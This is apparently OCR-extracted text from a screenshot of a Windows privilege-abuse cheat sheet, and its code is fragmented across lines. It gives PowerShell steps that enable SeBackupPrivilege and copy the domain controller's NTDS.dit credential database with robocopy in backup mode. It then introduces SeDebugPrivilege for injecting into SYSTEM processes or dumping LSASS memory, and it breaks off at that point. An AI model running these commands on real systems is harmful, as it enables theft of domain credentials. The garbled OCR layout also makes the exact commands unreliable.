
Copy
# Copy NTDS.dit (on a Domain Controller)
# Requires SeBackupPrivilege
# Enable the privilege
Import-Module
.
\SeBackupPrivilegeUtils
.
Import-Module
.
\SeBackupPrivilegeCmdLets
.
Set-SeBackupPrivilege
# Copy NTDS.dit using robocopy (backup mode)
robocopy
/
b C:\Windows\NTDS C:\Users\Public ntds
.
SeDebugPrivilege
Allows debugging any process — can be used to inject
code into SYSTEM processes or dump LSASS:
Copy
:: Dump LSASS process memory for credential extract